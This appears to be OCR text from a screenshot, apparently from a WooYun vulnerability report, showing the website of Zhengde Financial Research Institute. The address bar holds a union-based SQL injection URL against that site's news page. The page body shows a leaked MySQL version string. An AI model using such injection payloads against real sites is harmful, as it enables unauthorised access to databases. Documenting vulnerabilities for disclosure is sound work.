 www.zde99.com/news_show.php?id=291 and 1=2 union select 1,2,version(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝(原淘宝特卖)
正德金融 正德金融研究院
ZHENGDE FINANCIAL RESEARCH INSTITUTE
首页 研究院介绍 研究领域 研究团队 正德动态 产品服务 加入正德
31
以俯视的角度做研究
以仰视的角度做服务
您的位置: > 首页 >
研究院介绍
5.1.69
发布时间: 1970年01月01日 07:00
研究领域
20
研究团队
www.wooyun.org